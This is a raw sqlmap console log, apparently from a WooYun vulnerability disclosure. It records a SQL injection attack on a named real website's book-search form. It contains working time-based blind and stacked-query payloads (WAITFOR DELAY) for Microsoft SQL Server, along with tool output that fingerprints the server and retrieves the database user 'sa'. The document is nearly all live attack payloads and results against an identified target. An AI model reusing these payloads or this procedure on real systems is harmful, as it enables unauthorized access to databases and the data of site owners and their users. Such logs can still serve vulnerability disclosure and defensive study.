 管理员: sqlmap
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: txtBookNo=1&txtName=111&txtIndex=111'; WAITFOR DELAY '0:0:5'--&Subm
it=%EF%BF%BD%EF%BF%BD%D1%AF&txtNo=111
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: txtBookNo=1&txtName=111&txtIndex=111' WAITFOR DELAY '0:0:5'--&Submi
t=%EF%BF%BD%EF%BF%BD%D1%AF&txtNo=111
---
[18:44:43] [INFO] testing Microsoft SQL Server
[18:44:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:44:53] [INFO] confirming Microsoft SQL Server
[18:44:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:44:58] [INFO] fetching current user
[18:44:58] [INFO] retrieved:
[18:45:04] [INFO] adjusting time delay to 4 seconds due to good response times
sa
current user:    'sa'
[18:45:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[18:45:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.gzsyz.com'
[*] shutting down at 18:45:26
www.wooyun.org
C:\Python27\sqlmap>